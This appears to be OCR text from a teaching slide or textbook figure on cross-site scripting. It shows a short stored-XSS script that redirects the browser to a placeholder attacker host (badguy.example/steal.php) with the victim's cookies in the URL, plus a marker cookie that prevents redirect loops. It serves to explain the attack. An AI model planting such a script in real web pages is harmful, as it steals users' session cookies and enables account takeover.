 The cookie is
added to avoid
redirection loops,
If the script is
stored on the
target web server.
<script>
if (document.cookie.indexOf("stolen") < 0) {
document.cookie = "stolen=true";
document.location.replace(
"http://www.badguy.example/steal.php"
+ "?what=" + document.cookie
+ "&whatnext=https://www.somesite.example/")
}
</script>